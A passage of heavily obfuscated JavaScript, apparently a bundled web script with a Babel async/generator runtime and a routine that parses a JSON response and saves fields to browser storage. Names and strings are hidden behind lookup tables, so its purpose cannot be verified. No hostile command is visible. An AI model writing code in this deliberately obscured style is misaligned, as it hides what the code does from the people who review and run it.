f0c=Iwc[HW()[ZF(YW)].apply(null,[Kh,lk,t8])][fhc];if(f4(f0c,wSc)){var S1c;return OBc[dk()[k7c(pU)](Fl,gLc,O2,vf,bF,B5)]=null,f4(C2()[H2(pU)].call(null,F4,V8,LS,sF),fhc)&&Iwc[HW()[ZF(YW)].call(null,Kh,Lk,t8)][E2(typeof HW()[ZF(Wx)],YX([],[][[]]))?HW()[ZF(DW)].apply(null,[Sj,sD,Fmc]):HW()[ZF(OA)].apply(null,[X7c,Ag(Mt),XJc])]&&(OBc[qs()[D4(CS)](CGc,kl,MZ,bU,nA)]=HW()[ZF(DW)].call(null,Sj,rA,Fmc),OBc[HW()[ZF(YA)](TV,Ag(Ag({})),Umc)]=wSc,rDc(Iwc,OBc),f4(f4(typeof C2()[H2(Mt)],'undefined')?C2()[H2(MZ)].call(null,v3c,xN,Rw,B2):C2()[H2(pU)].apply(null,[F4,V8,LS,zF]),OBc[qs()[D4(CS)].apply(null,[CGc,kl,MZ,CS,VA])]))||E2(HW()[ZF(DW)].apply(null,[Sj,jj,Fmc]),fhc)&&(OBc[qs()[D4(CS)](CGc,kl,MZ,K2,FW)]=C2()[H2(pU)].apply(null,[F4,V8,LS,N4]),OBc[HW()[ZF(YA)](TV,qY,Umc)]=new (Pn[Kr()[GA(U2)](c0,mW)])(YX(YX(gQ()[K5(N4)](sQ,Px,X9),fhc),rw()[dP(YA)](A5,J1,pj)))),X2.pop(),S1c=bhc,S1c;}var rPc=T5(hO,[f0c,Iwc[HW()[ZF(YW)].call(null,Kh,Mt,t8)],OBc[HW()[ZF(YA)](TV,bU,Umc)]]);if(f4(C2()[H2(pU)].call(null,F4,V8,LS,Is),rPc[qs()[D4(rA)](Xk,V8,ws,Zx,xU)])){var BRc;return OBc[qs()[D4(CS)](CGc,kl,MZ,O2,W5)]=C2()[H2(pU)](F4,V8,LS,TV),OBc[HW()[ZF(YA)](TV,lk,Umc)]=rPc[HW()[ZF(YA)](TV,Ij,Umc)],OBc[dk()[k7c(pU)].call(null,Fl,gLc,O2,zU,Ag(Ag(xZ)),OA)]=null,X2.pop(),BRc=bhc,BRc;}var QMc=rPc[HW()[ZF(YA)].apply(null,[TV,fZ,Umc])];var PRc;return PRc=QMc?QMc[MV()[l2(YA)].call(null,BOc,hV,tY)]?(OBc[Iwc[Z0()[b0(cs)](cZ,lw,bF,Ag([]))]]=QMc[HW()[ZF(LS)].apply(null,[Ig,Ag(Mt),xr])],OBc[f4(typeof MV()[l2(Wx)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[SR,BW,TU]):MV()[l2(gA)](Wx,kx,Cl)]=Iwc[MV()[l2(DW)].apply(null,[cZ,TU,FJc])],E2(HW()[ZF(DW)](Sj,Ag(Mt),Fmc),OBc[qs()[D4(CS)](CGc,kl,MZ,YA,bU)])&&(OBc[qs()[D4(CS)].call(null,CGc,kl,MZ,fZ,LS)]=MV()[l2(gA)](Wx,tr,Cl),OBc[E2(typeof HW()[ZF(Js)],YX([],[][[]]))?HW()[ZF(YA)](TV,Ag(Mt),Umc):HW()[ZF(OA)](RR,X4,hw)]=wSc),OBc[dk()[k7c(pU)](Fl,gLc,O2,Px,fQ,LS)]=null,bhc):QMc:(OBc[qs()[D4(CS)].call(null,CGc,kl,MZ,hx,A5)]=f4(typeof C2()[H2(xZ)],'undefined')?C2()[H2(MZ)].apply(null,[B2,x1,bU,fQ]):C2()[H2(pU)].apply(null,[F4,V8,LS,TLc]),OBc[HW()[ZF(YA)](TV,B5,Umc)]=new (Pn[Kr()[GA(U2)].call(null,c0,mW)])(Z0()[b0(Nk)](BK,q2,Ag(Ag([])),B2)),OBc[dk()[k7c(pU)].call(null,Fl,gLc,O2,CS,Ag(Mt),Ag({}))]=null,bhc),X2.pop(),PRc;}JHc[gQ()[K5(zF)](Ag({}),Zx,PW)]=Yzc;OPc(mYc,f4(typeof Kr()[GA(I4)],'undefined')?Kr()[GA(hx)].call(null,sf,Fw):Kr()[GA(EX)](jm,X4),tg(Ln,[HW()[ZF(LS)].call(null,Ig,zU,R2),Yzc,E2(typeof rw()[dP(rA)],YX('',[][[]]))?rw()[dP(U2)](OV,g3,Ag(Ag([]))):rw()[dP(MZ)](kTc,Xf,sF),Ag(xZ)]));OPc(Yzc,Kr()[GA(EX)](jm,X4),tg(Ln,[HW()[ZF(LS)](Ig,Ag(Mt),R2),JHc,rw()[dP(U2)](OV,g3,xZ),Ag(cIc[hx])]));JHc[rw()[dP(VA)].apply(null,[Sx,ZW,Zx])]=b1c(Yzc,SBc,Kr()[GA(Nk)].call(null,Jt,Nt));MRc[E2(typeof gQ()[K5(I4)],YX('',[][[]]))?gQ()[K5(B2)](zk,RD,jf):gQ()[K5(ws)](B2,hh,vz)]=function(RPc){X2.push(sv);var Zzc=Ix(C2()[H2(hx)].call(null,Tr,nN,O2,jj),typeof RPc)&&RPc[Kr()[GA(EX)].apply(null,[En,X4])];var WSc;return WSc=Ag(Ag(Zzc))&&(f4(Zzc,JHc)||f4(Kr()[GA(Nk)](bS,Nt),Zzc[rw()[dP(VA)].apply(null,[Sx,J2,B5])]||Zzc[gQ()[K5(zU)](TLc,Iz,Ux)])),X2.pop(),WSc;};MRc[E2(typeof Kr()[GA(zF)],YX([],[][[]]))?Kr()[GA(cs)](cF,MU):Kr()[GA(hx)](lA,tR)]=function(pDc){X2.push(fH);Pn[E2(typeof C2()[H2(hx)],'undefined')?C2()[H2(xZ)].apply(null,[BM,Mw,MZ,Is]):C2()[H2(MZ)](vN,wcc,Fbc,Hg)][E2(typeof Z0()[b0(Js)],YX('',[][[]]))?Z0()[b0(c2)].apply(null,[N4,Ah,pU,B5]):Z0()[b0(FW)].call(null,xU,Df,BW,Ut)]?Pn[C2()[H2(xZ)].apply(null,[BM,Mw,MZ,Is])][Z0()[b0(c2)].apply(null,[N4,Ah,Ag({}),Kh])](pDc,Yzc):(pDc[qs()[D4(Px)](wbc,vGc,FW,Hg,Sx)]=Yzc,b1c(pDc,SBc,Kr()[GA(Nk)](gB,Nt)));pDc[E2(typeof gQ()[K5(Sj)],'undefined')?gQ()[K5(zF)](JQ,Zx,zA):gQ()[K5(ws)].call(null,X4,rnc,pTc)]=Pn[C2()[H2(xZ)](BM,Mw,MZ,kW)][rw()[dP(zU)](Wx,VD,Z9)](mYc);var q9c;return X2.pop(),q9c=pDc,q9c;};MRc[rw()[dP(jW)](hv,tS,Nt)]=function(n4){return T5.apply(this,[x3,arguments]);};zSc(fPc[gQ()[K5(zF)](sF,Zx,PW)]);b1c(fPc[gQ()[K5(zF)].apply(null,[U2,Zx,PW])],Phc,function(){return T5.apply(this,[vG,arguments]);});MRc[Kr()[GA(c2)].apply(null,[L9,Hl])]=fPc;MRc[HW()[ZF(Nk)](vM,K2,Az)]=function(VSc,L5c,M9c,Twc,x5c){X2.push(lD);f4(nbc(xZ),x5c)&&(x5c=Pn[MV()[l2(jW)](JQ,Eg,TR)]);var WBc=new fPc(V5c(VSc,L5c,M9c,Twc),x5c);var kSc;return kSc=MRc[E2(typeof gQ()[K5(gA)],'undefined')?gQ()[K5(B2)](pj,RD,AOc):gQ()[K5(ws)].apply(null,[pU,m9,r0])](L5c)?WBc:WBc[MV()[l2(gA)](Wx,A5,COc)]()[f4(typeof HW()[ZF(SS)],'undefined')?HW()[ZF(OA)](mJc,BW,YA):HW()[ZF(Lk)].call(null,Sx,hV,Cf)](function(lPc){var ghc;X2.push(rnc);return ghc=lPc[MV()[l2(YA)](BOc,X4,sC)]?lPc[HW()[ZF(LS)].apply(null,[Ig,tr,Mg])]:WBc[f4(typeof MV()[l2(TU)],'undefined')?MV()[l2(O2)](U7c,Or,Lw):MV()[l2(gA)](Wx,fZ,c4)](),X2.pop(),ghc;}),X2.pop(),kSc;};zSc(mYc);b1c(mYc,SBc,f4(typeof HW()[ZF(c2)],YX([],[][[]]))?HW()[ZF(OA)](EM,X4,nE):HW()[ZF(cs)].apply(null,[sD,sQ,ZLc]));b1c(mYc,QPc,function(){return T5.apply(this,[VJ,arguments]);});b1c(mYc,f4(typeof Z0()[b0(O2)],YX([],[][[]]))?Z0()[b0(FW)].apply(null,[fTc,IIc,pU,nA]):Z0()[b0(B2)](c2,Xmc,lh,Tk),function(){return T5.apply(this,[Op,arguments]);});MRc[MV()[l2(N4)](mD,Ag(Ag(xZ)),hb)]=function(pdc){return xCc.apply(this,[zL,arguments]);};MRc[f4(typeof Z0()[b0(zU)],YX('',[][[]]))?Z0()[b0(FW)](MCc,pU,Tk,Ij):Z0()[b0(MU)].call(null,mW,lS,Ag(xZ),c2)]=xNc;SKc[gQ()[K5(zF)].call(null,xZ,Zx,PW)]=tg(Ln,[Kr()[GA(EX)](jm,X4),SKc,rw()[dP(Lk)].apply(null,[zU,tL,bU]),function bwc(Jwc){X2.push(cnc);if(this[Z0()[b0(lk)](xU,bj,Ij,Z5)]=xZ,this[MV()[l2(gA)](Wx,PU,NLc)]=cIc[hx],this[Kr()[GA(jW)](hpc,tW)]=this[gQ()[K5(jW)](gA,jW,Mbc)]=wSc,this[MV()[l2(YA)].call(null,BOc,Nk,knc)]=Ag(cIc[Mt]),this[dk()[k7c(pU)](Fl,FTc,O2,lh,nA,Q2)]=null,this[qs()[D4(CS)](CGc,J7c,MZ,mW,O2)]=MV()[l2(gA)].call(null,Wx,Hg,NLc),this[E2(typeof HW()[ZF(CS)],YX([],[][[]]))?HW()[ZF(YA)](TV,FW,RW):HW()[ZF(OA)](S7c,DW,YJc)]=wSc,this[E2(typeof HW()[ZF(U2)],YX([],[][[]]))?HW()[ZF(jW)](n0,Zx,JA):HW()[ZF(OA)](Is,K2,E5)][f4(typeof Kr()[GA(c2)],YX([],[][[]]))?Kr()[GA(hx)](Af,Kcc):Kr()[GA(Lk)].apply(null,[jGc,gU])](rMc),Ag(Jwc))for(var QSc in this)f4(E2(typeof Z0()[b0(SS)],'undefined')?Z0()[b0(zU)].apply(null,[Js,Uh,OA,Ag({})]):Z0()[b0(FW)](vM,VM,Ag(Mt),TU),QSc[f4(typeof gQ()[K5(EX)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[fZ,pH,cH]):gQ()[K5(Mt)](CQ,O2,cv)](xZ))&&QNc.call(this,QSc)&&Ag(Pn[MV()[l2(Lk)](DW,TV,Yl)](vk(QSc[gQ()[K5(kW)](zF,Or,dcc)](Mt))))&&(this[QSc]=wSc);X2.pop();},Z0()[b0(wW)](vOc,Ap,VQ,Zx),function(){return xCc.apply(this,[DL,arguments]);},HW()[ZF(VA)].call(null,VA,kx,Ar),function C5c(ttc){X2.push(Sw);if(this[MV()[l2(YA)].call(null,BOc,gA,Qf)])throw ttc;var QHc=this;function Ztc(lHc,GRc){X2.push(m0);ztc[qs()[D4(rA)].call(null,Xk,Bv,ws,JQ,Js)]=C2()[H2(pU)].apply(null,[F4,Bv,LS,zk]);ztc[HW()[ZF(YA)].apply(null,[TV,Ag(Mt),CD])]=ttc;QHc[f4(typeof MV()[l2(U2)],YX([],[][[]]))?MV()[l2(O2)](Pz,qY,PY):MV()[l2(gA)](Wx,hx,E0)]=lHc;GRc&&(QHc[qs()[D4(CS)].call(null,CGc,wP,MZ,JQ,cZ)]=MV()[l2(gA)].call(null,Wx,vj,E0),QHc[HW()[ZF(YA)](TV,hV,CD)]=wSc);var QYc;return X2.pop(),QYc=Ag(Ag(GRc)),QYc;}for(var UBc=VU(this[HW()[ZF(jW)].call(null,n0,CS,Qg)][Z0()[b0(xZ)](vf,mK,Ag(Mt),Z9)],Mt);XN(UBc,xZ);--UBc){var TPc=this[f4(typeof HW()[ZF(LS)],YX([],[][[]]))?HW()[ZF(OA)].call(null,K9,W5,ZM):HW()[ZF(jW)].call(null,n0,zk,Qg)][UBc],ztc=TPc[gQ()[K5(c2)](Ag(xZ),U2,rh)];if(f4(HW()[ZF(N4)].apply(null,[IY,CQ,J1]),TPc[Kr()[GA(N4)](Dw,Hg)])){var TKc;return TKc=Ztc(rw()[dP(Nk)](nv,w1,pj)),X2.pop(),TKc;}if(YP(TPc[Kr()[GA(N4)].call(null,Dw,Hg)],this[Z0()[b0(lk)](xU,LA,Ag(Ag(Mt)),sD)])){var YKc=QNc.call(TPc,gQ()[K5(Nk)](W4,Z9,ICc)),KDc=QNc.call(TPc,gQ()[K5(cs)](kW,mOc,sP));if(YKc&&KDc){if(Ur(this[Z0()[b0(lk)](xU,LA,FW,W5)],TPc[gQ()[K5(Nk)].call(null,Ag(Ag(Mt)),Z9,ICc)])){var mMc;return mMc=Ztc(TPc[gQ()[K5(Nk)].call(null,Ag(Ag({})),Z9,ICc)],Ag(xZ)),X2.pop(),mMc;}if(Ur(this[Z0()[b0(lk)].call(null,xU,LA,rA,sF)],TPc[f4(typeof gQ()[K5(N4)],YX('',[][[]]))?gQ()[K5(ws)].call(null,Sj,H9,fJc):gQ()[K5(cs)](lk,mOc,sP)])){var Z9c;return Z9c=Ztc(TPc[gQ()[K5(cs)](VQ,mOc,sP)]),X2.pop(),Z9c;}}else if(YKc){if(Ur(this[Z0()[b0(lk)].call(null,xU,LA,TF,K2)],TPc[f4(typeof gQ()[K5(kW)],'undefined')?gQ()[K5(ws)](Sj,xTc,Xmc):gQ()[K5(Nk)](Ag(Ag({})),Z9,ICc)])){var gtc;return gtc=Ztc(TPc[f4(typeof gQ()[K5(wW)],'undefined')?gQ()[K5(ws)](vf,rK,BJc):gQ()[K5(Nk)](tW,Z9,ICc)],Ag(xZ)),X2.pop(),gtc;}}else{if(Ag(KDc))throw new (Pn[HW()[ZF(I4)](rl,TLc,QV)])(HW()[ZF(c2)](qY,OV,bY));if(Ur(this[Z0()[b0(lk)](xU,LA,vj,A5)],TPc[gQ()[K5(cs)].apply(null,[K2,mOc,sP])])){var l9c;return l9c=Ztc(TPc[E2(typeof gQ()[K5(DW)],YX('',[][[]]))?gQ()[K5(cs)](tr,mOc,sP):gQ()[K5(ws)](lA,rM,x3c)]),X2.pop(),l9c;}}}}X2.pop();},f4(typeof C2()[H2(Js)],'undefined')?C2()[H2(MZ)](Zpc,mdc,W0,zk):C2()[H2(I4)](bv,Gl,MZ,Wx),function swc(XHc,IMc){X2.push(VB);for(var NPc=VU(this[HW()[ZF(jW)].apply(null,[n0,Ag({}),jQ])][Z0()[b0(xZ)](vf,Zz,nA,Ag(Ag(xZ)))],Mt);XN(NPc,xZ);--NPc){var VHc=this[HW()[ZF(jW)].call(null,n0,Hg,jQ)][NPc];if(YP(VHc[E2(typeof Kr()[GA(Sj)],YX('',[][[]]))?Kr()[GA(N4)].call(null,Upc,Hg):Kr()[GA(hx)](bY,VB)],this[f4(typeof Z0()[b0(tW)],'undefined')?Z0()[b0(FW)](kJc,lM,tW,Ag([])):Z0()[b0(lk)].apply(null,[xU,gg,Z9,Zx])])&&QNc.call(VHc,gQ()[K5(cs)](TV,mOc,vZ))&&Ur(this[Z0()[b0(lk)](xU,gg,YW,c2)],VHc[gQ()[K5(cs)](N4,mOc,vZ)])){var P1c=VHc;break;}}P1c&&(f4(C2()[H2(rA)](m0,P1,LS,FW),XHc)||f4(gQ()[K5(MU)].apply(null,[Ag([]),kW,Zq]),XHc))&&YP(P1c[Kr()[GA(N4)](Upc,Hg)],IMc)&&YP(IMc,P1c[E2(typeof gQ()[K5(VA)],YX([],[][[]]))?gQ()[K5(cs)](OA,mOc,vZ):gQ()[K5(ws)].call(null,K2,bLc,tLc)])&&(P1c=null);var NNc=P1c?P1c[E2(typeof gQ()[K5(cs)],YX('',[][[]]))?gQ()[K5(c2)].apply(null,[xZ,U2,Xmc]):gQ()[K5(ws)](hx,Z5,r9)]:{};NNc[qs()[D4(rA)](Xk,W1,ws,vr,sQ)]=XHc;NNc[HW()[ZF(YA)](TV,Ag(Mt),v0)]=IMc;var Thc;return Thc=P1c?(this[qs()[D4(CS)](CGc,Tf,MZ,bF,Wx)]=MV()[l2(gA)].apply(null,[Wx,xZ,XM]),this[E2(typeof MV()[l2(xZ)],'undefined')?MV()[l2(gA)].call(null,Wx,MU,XM):MV()[l2(O2)](Xw,Ag(Ag({})),I4)]=P1c[gQ()[K5(cs)](RD,mOc,vZ)],bhc):this[C2()[H2(OA)].call(null,gR,hf,O2,ws)](NNc),X2.pop(),Thc;},f4(typeof C2()[H2(rA)],YX([],[][[]]))?C2()[H2(MZ)](Xk,MD,hx,O2):C2()[H2(OA)](gR,g7c,O2,qY),function pRc(RRc,lNc){X2.push(Hv);if(f4(C2()[H2(pU)].apply(null,[F4,xk,LS,Nk]),RRc[qs()[D4(rA)](Xk,xk,ws,zU,xZ)]))throw RRc[HW()[ZF(YA)](TV,nA,Rg)];f4(C2()[H2(rA)](m0,xr,LS,cs),RRc[qs()[D4(rA)](Xk,xk,ws,Kh,Ag({}))])||f4(gQ()[K5(MU)](K2,kW,x4),RRc[f4(typeof qs()[D4(pU)],YX([],[][[]]))?qs()[D4(Mt)](bf,l5,Zpc,lh,rl):qs()[D4(rA)](Xk,xk,ws,nv,A5)])?this[MV()[l2(gA)].call(null,Wx,nv,fU)]=RRc[HW()[ZF(YA)].apply(null,[TV,Ag(Ag(xZ)),Rg])]:f4(HW()[ZF(DW)](Sj,JQ,Kj),RRc[E2(typeof qs()[D4(Px)],YX(MV()[l2(Mt)](vj,sF,Rc),[][[]]))?qs()[D4(rA)](Xk,xk,ws,mD,ws):qs()[D4(Mt)](L6c,gD,d0,zU,Hg)])?(this[Kr()[GA(kW)](hG,Cv)]=this[HW()[ZF(YA)](TV,gU,Rg)]=RRc[HW()[ZF(YA)](TV,PU,Rg)],this[qs()[D4(CS)].call(null,CGc,U3,MZ,PU,Sj)]=HW()[ZF(DW)](Sj,CS,Kj),this[E2(typeof MV()[l2(N4)],YX('',[][[]]))?MV()[l2(gA)].apply(null,[Wx,kW,fU]):MV()[l2(O2)].apply(null,[Oz,lk,Jcc])]=rw()[dP(Nk)].apply(null,[nv,mU,zF])):f4(Kr()[GA(DW)].apply(null,[Ls,gA]),RRc[qs()[D4(rA)].call(null,Xk,xk,ws,Px,cs)])&&lNc&&(this[MV()[l2(gA)].call(null,Wx,vr,fU)]=lNc);var WMc;return X2.pop(),WMc=bhc,WMc;},MV()[l2(Nk)].call(null,zF,qY,Lg),function lYc(V9c){X2.push(HP);for(var cvc=VU(this[HW()[ZF(jW)].apply(null,[n0,LS,Ek])][E2(typeof Z0()[b0(CS)],YX('',[][[]]))?Z0()[b0(xZ)].call(null,vf,T6c,TV,N4):Z0()[b0(FW)](t7c,x9,Ij,Ag(xZ))],Mt);XN(cvc,xZ);--cvc){var Mwc=this[HW()[ZF(jW)].call(null,n0,Ag(Ag([])),Ek)][cvc];if(f4(Mwc[f4(typeof gQ()[K5(CS)],'undefined')?gQ()[K5(ws)](hx,jK,l9):gQ()[K5(cs)].call(null,X4,mOc,lP)],V9c)){var Ywc;return this[C2()[H2(OA)].apply(null,[gR,lR,O2,zk])](Mwc[gQ()[K5(c2)].call(null,A5,U2,BN)],Mwc[rw()[dP(DW)].apply(null,[EX,DY,JQ])]),X2.pop(),rMc(Mwc),Ywc=bhc,Ywc;}}X2.pop();},MV()[l2(cs)](vr,Ag(Mt),QN),function fSc(B1c){X2.push(qv);for(var htc=VU(this[E2(typeof HW()[ZF(YA)],YX([],[][[]]))?HW()[ZF(jW)].apply(null,[n0,gU,wV]):HW()[ZF(OA)](cv,Z5,bP)][Z0()[b0(xZ)].call(null,vf,MF,xZ,cs)],cIc[Mt]);XN(htc,xZ);--htc){var gDc=this[HW()[ZF(jW)].call(null,n0,X4,wV)][htc];if(f4(gDc[E2(typeof Kr()[GA(VA)],YX([],[][[]]))?Kr()[GA(N4)](qS,Hg):Kr()[GA(hx)](C7c,Fh)],B1c)){var wPc=gDc[gQ()[K5(c2)](TF,U2,FY)];if(f4(C2()[H2(pU)](F4,kh,LS,xZ),wPc[qs()[D4(rA)](Xk,kh,ws,xZ,kx)])){var pYc=wPc[HW()[ZF(YA)](TV,BW,Q9)];rMc(gDc);}var CSc;return X2.pop(),CSc=pYc,CSc;}}throw new (Pn[f4(typeof HW()[ZF(ws)],YX([],[][[]]))?HW()[ZF(OA)].call(null,Hw,Mt,zv):HW()[ZF(I4)].apply(null,[rl,K2,cA])])(Z0()[b0(VQ)](hV,rx,B5,Z5));},MV()[l2(c2)](sF,YA,A4),function MMc(E9c,LYc,z1c){X2.push(Aw);this[dk()[k7c(pU)].apply(null,[Fl,TR,O2,EX,cs,Ag(Ag([]))])]=tg(Ln,[HW()[ZF(YW)](Kh,Ag(Ag([])),rF),xNc(E9c),Z0()[b0(cs)].call(null,cZ,kU,Is,O2),LYc,MV()[l2(DW)](cZ,Zx,Q5),z1c]);f4(MV()[l2(gA)](Wx,Sx,Ug),this[qs()[D4(CS)](CGc,Imc,MZ,SS,W5)])&&(this[E2(typeof HW()[ZF(VQ)],YX([],[][[]]))?HW()[ZF(YA)](TV,VA,Lw):HW()[ZF(OA)](Z1,xU,mK)]=wSc);var v9c;return X2.pop(),v9c=bhc,v9c;}]);var Qhc;return X2.pop(),Qhc=MRc,Qhc;};var YQc=function(PNc){"@babel/helpers - typeof";X2.push(lk);YQc=Ix(C2()[H2(hx)](Tr,Hl,O2,BW),typeof Pn[gQ()[K5(rA)].call(null,Ag(Ag(xZ)),Z5,k9)])&&Ix(MV()[l2(TU)].call(null,fZ,Eg,jnc),typeof Pn[gQ()[K5(rA)].call(null,hV,Z5,k9)][HW()[ZF(YW)].apply(null,[Kh,Ut,Zl])])?function(lOc){return xCc.apply(this,[JI,arguments]);}:function(I3c){return xCc.apply(this,[Pq,arguments]);};var WRc;return X2.pop(),WRc=YQc(PNc),WRc;};var ssc=function(fNc){"@babel/helpers - typeof";X2.push(gB);ssc=Ix(C2()[H2(hx)](Tr,n8,O2,Ut),typeof Pn[f4(typeof gQ()[K5(jW)],'undefined')?gQ()[K5(ws)](B5,D3c,jf):gQ()[K5(rA)](Ag(Ag(Mt)),Z5,LF)])&&Ix(MV()[l2(TU)].apply(null,[fZ,Ag(Ag({})),CF]),typeof Pn[gQ()[K5(rA)](VQ,Z5,LF)][f4(typeof HW()[ZF(I4)],'undefined')?HW()[ZF(OA)](cH,B5,nh):HW()[ZF(YW)].call(null,Kh,OV,j4)])?function(JE){return xCc.apply(this,[mI,arguments]);}:function(xdc){return xCc.apply(this,[g7,arguments]);};var hwc;return X2.pop(),hwc=ssc(fNc),hwc;};var lVc=function(ORc){X2.push(zTc);if(ORc[HW()[ZF(Ij)](Nk,N4,SF)]){var ISc=Pn[Z0()[b0(Eg)].apply(null,[T7c,ZD,Px,vj])][HW()[ZF(vr)].call(null,Jk,Ij,RA)](ORc[HW()[ZF(Ij)].apply(null,[Nk,Lk,SF])]);if(ISc[f4(typeof Kr()[GA(Mt)],'undefined')?Kr()[GA(hx)].apply(null,[Yv,rH]):Kr()[GA(zU)](cr,hV)](gIc)&&ISc[E2(typeof Kr()[GA(YW)],YX([],[][[]]))?Kr()[GA(zU)](cr,hV):Kr()[GA(hx)].call(null,c2,l1)](Ajc)&&ISc[Kr()[GA(zU)].call(null,cr,hV)](Cgc)){var tHc=ISc[gIc][gQ()[K5(U2)](Hg,JQ,LV)](gQ()[K5(lA)](Ag(xZ),PU,bg));var nHc=ISc[Ajc][f4(typeof gQ()[K5(vV)],'undefined')?gQ()[K5(ws)].apply(null,[TU,cs,S6c]):gQ()[K5(U2)].apply(null,[RD,JQ,LV])](gQ()[K5(lA)].apply(null,[Tk,PU,bg]));QXc=Pn[rw()[dP(EX)](VQ,QV,Ag(Ag(xZ)))](tHc[xZ],EX);cXc=Pn[rw()[dP(EX)].apply(null,[VQ,QV,W4])](nHc[xZ],EX);krc=Pn[E2(typeof rw()[dP(Tk)],YX([],[][[]]))?rw()[dP(EX)](VQ,QV,Wx):rw()[dP(MZ)].apply(null,[bh,I4,Sj])](nHc[Mt],cIc[DW]);P4c=ISc[Cgc];if(UWc(Lc,[])){try{var M0c=X2.length;var mzc=Ag(Dq);Pn[rw()[dP(pU)](pU,rV,B5)][f4(typeof Kr()[GA(I4)],YX('',[][[]]))?Kr()[GA(hx)].call(null,TM,Nv):Kr()[GA(Tk)](qbc,W5)][gQ()[K5(gU)](lA,Eg,kK)](YX(Qjc,gIc),ISc[gIc]);Pn[E2(typeof rw()[dP(xZ)],YX('',[][[]]))?rw()[dP(pU)](pU,rV,Ag(Ag(Mt))):rw()[dP(MZ)].call(null,xN,ZP,sD)][Kr()[GA(Tk)].apply(null,[qbc,W5])][gQ()[K5(gU)].call(null,sD,Eg,kK)](YX(Qjc,Ajc),ISc[Ajc]);Pn[rw()[dP(pU)](pU,rV,Ag(Ag([])))][f4(typeof Kr()[GA(YA)],'undefined')?Kr()[GA(hx)](hv,Xdc):Kr()[GA(Tk)].apply(null,[qbc,W5])][gQ()[K5(gU)].call(null,PU,Eg,kK)](YX(Qjc,Cgc),ISc[Cgc]);}catch(g9c){X2.splice(VU(M0c,Mt),Infinity,zTc);}}}if(ISc[Kr()[GA(zU)].apply(null,[cr,hV])](wZc)){var mwc=ISc[wZc];if(UWc(Lc,[])){try{var MBc=X2.length;var tYc=Ag(Ag(b6));Pn[rw()[dP(pU)](pU,rV,sQ)][Kr()[GA(Tk)](qbc,W5)][gQ()[K5(gU)](Ag(Ag([])),Eg,kK)](YX(Qjc,wZc),mwc);}catch(jYc){X2.splice(VU(MBc,Mt),Infinity,zTc);}}}IZc(ISc);}X2.pop();};var g2c=function(AKc){"@babel/helpers - typeof";X2.push(Upc);g2c=Ix(C2()[H2(hx)].apply(null,[Tr,Hf,O2,pU]),typeof Pn[gQ()[K5(rA)].apply(null,[Nk,Z5,Pg])])&&Ix(MV()[l2(TU)].apply(null,[fZ,Ag(Ag(xZ)),qF]),typeof Pn[gQ()[K5(rA)](Ag([]),Z5,Pg)][HW()[ZF(YW)](Kh,Ag({}),HS)])?function(O7c){return xCc.apply(this,[Iq,arguments]);}:function(Ydc){return xCc.apply(this,[w,arguments]);};var Z1c;return X2.pop(),Z1c=g2c(AKc),Z1c;};var MYc=function(GNc){"@babel/helpers - typeof";X2.push(zTc);MYc=Ix(C2()[H2(hx)].apply(null,[Tr,UB,O2,mW]),typeof Pn[gQ()[K5(rA)](EX,Z5,jt)])&&Ix(MV()[l2(TU)](fZ,Ij,hW),typeof Pn[gQ()[K5(rA)].call(null,Hg,Z5,jt)][HW()[ZF(YW)](Kh,gA,m2)])?function(sGc){return xCc.apply(this,[v7,arguments]);}:function(Jmc){return xCc.apply(this,[x3,arguments]);};var WYc;return X2.pop(),WYc=MYc(GNc),WYc;};var VKc=function(){"use strict";var Uzc=function(cgc,PVc,bxc){return tqc.apply(this,[zX,arguments]);};var Vwc=function(QBc,PSc,lhc,c5c){X2.push(fM);var TBc=PSc&&zFc(PSc[gQ()[K5(zF)].call(null,tr,Zx,w4)],fDc)?PSc:fDc;var qDc=Pn[C2()[H2(xZ)].call(null,BM,BB,MZ,Eg)][rw()[dP(zU)](Wx,Pg,DW)](TBc[f4(typeof gQ()[K5(JQ)],YX([],[][[]]))?gQ()[K5(ws)](rA,Ff,nE):gQ()[K5(zF)](lA,Zx,w4)]);var EPc=new BDc(c5c||[]);Dtc(qDc,gQ()[K5(YA)].apply(null,[c2,jj,Gm]),tg(Ln,[HW()[ZF(LS)].call(null,Ig,nA,Ik),KHc(QBc,lhc,EPc)]));var VYc;return X2.pop(),VYc=qDc,VYc;};var fDc=function(){};var n5c=function(){};var Ghc=function(){};var XKc=function(YDc,CBc){function cDc(UDc,Bwc,vzc,hDc){var kNc=tGc(n3,[YDc[UDc],YDc,Bwc]);X2.push(jN);if(E2(C2()[H2(pU)](F4,rH,LS,Sj),kNc[qs()[D4(rA)].apply(null,[Xk,rH,ws,jW,Ag({})])])){var Qtc=kNc[E2(typeof HW()[ZF(mW)],YX([],[][[]]))?HW()[ZF(YA)](TV,CS,kY):HW()[ZF(OA)](SS,Ag(Ag({})),L0)],nDc=Qtc[HW()[ZF(LS)](Ig,JQ,M7)];var jNc;return jNc=nDc&&Ix(HW()[ZF(SS)](ws,nA,xY),MYc(nDc))&&qtc.call(nDc,f4(typeof qs()[D4(I4)],'undefined')?qs()[D4(Mt)](j3c,IR,Sh,rA,Z5):qs()[D4(Sj)](FW,sJc,SS,YA,zU))?CBc[f4(typeof Kr()[GA(hx)],YX([],[][[]]))?Kr()[GA(hx)](nf,Mbc):Kr()[GA(VA)](JZ,zM)](nDc[qs()[D4(Sj)](FW,sJc,SS,xU,TLc)])[HW()[ZF(Lk)](Sx,TF,ME)](function(RHc){X2.push(cz);cDc(f4(typeof MV()[l2(O2)],YX([],[][[]]))?MV()[l2(O2)].call(null,VD,nA,Hw):MV()[l2(gA)].apply(null,[Wx,Ag(xZ),kP]),RHc,vzc,hDc);X2.pop();},function(k9c){X2.push(mR);cDc(f4(typeof C2()[H2(FW)],YX([],[][[]]))?C2()[H2(MZ)](cpc,C0,d9,sQ):C2()[H2(pU)](F4,U3,LS,zk),k9c,vzc,hDc);X2.pop();}):CBc[Kr()[GA(VA)](JZ,zM)](nDc)[E2(typeof HW()[ZF(zF)],YX('',[][[]]))?HW()[ZF(Lk)].apply(null,[Sx,O2,ME]):HW()[ZF(OA)].call(null,rW,Ag(Ag(xZ)),fB)](function(YHc){X2.push(gA);Qtc[HW()[ZF(LS)].apply(null,[Ig,JQ,ZLc])]=YHc,vzc(Qtc);X2.pop();},function(vDc){var P9c;X2.push(Lz);return P9c=cDc(C2()[H2(pU)].call(null,F4,pB,LS,hV),vDc,vzc,hDc),X2.pop(),P9c;}),X2.pop(),jNc;}hDc(kNc[HW()[ZF(YA)](TV,Ag(Mt),kY)]);X2.pop();}X2.push(Ij);var FSc;Dtc(this,f4(typeof 